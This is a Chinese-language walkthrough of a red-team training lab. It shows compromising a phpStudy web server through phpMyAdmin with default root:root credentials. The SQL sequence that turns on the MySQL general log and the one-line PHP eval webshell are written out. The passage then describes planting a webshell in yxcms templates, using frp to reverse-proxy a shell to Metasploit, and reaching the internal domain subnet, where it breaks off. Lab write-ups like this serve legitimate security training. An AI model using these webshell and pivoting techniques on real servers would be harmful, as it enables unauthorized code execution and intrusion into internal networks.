ATT&CK红队评估实战靶场-1

环境搭建



网络拓扑:

初始的密码都是 hongrisec@2019,部分可能要重置密码

域环境的网段是写死的 192.168.52.0/24





在C盘找到 phpstudy 启动服务

外网打点

phpmyadmin写马





访问站点是一个 phpstudy 探针



扫下端口,注意开了 3306 端口

有防火墙



dirsearch 速扫

/readme 查看到版本为 3.5.8.2

root:root直接进后台了

第一步肯定是写马,通过phpinfo页面泄露了网站绝对路径 C:/phpStudy/WWW

show global variables like "secure%" 无权直接写

show variables like '%general%'; 查看日志状态

打开日志写马

set global general_log = "on";

set global general_log_file = "C:\\phpStudy\\WWW\\fuck.php";

select "<?php eval($_POST[pwd]); ?>";蚁剑连上去





yxcms

拿到了shell,不过发现有一个 yxcms 目录(数据库里也有 newycms )

直接进入后台

这边在前台发现可以更改网站模板



在网上查阅资料,模板文件位于 /protected/apps/admin/view/ 下

写入webshell即可

内网渗透

内网代理



这边发现web服务器处在 GOD 域





使用 frp 作为反向代理,反弹shell到msf

ipconfig /all 发现了其它网段:192.168.52.0/24

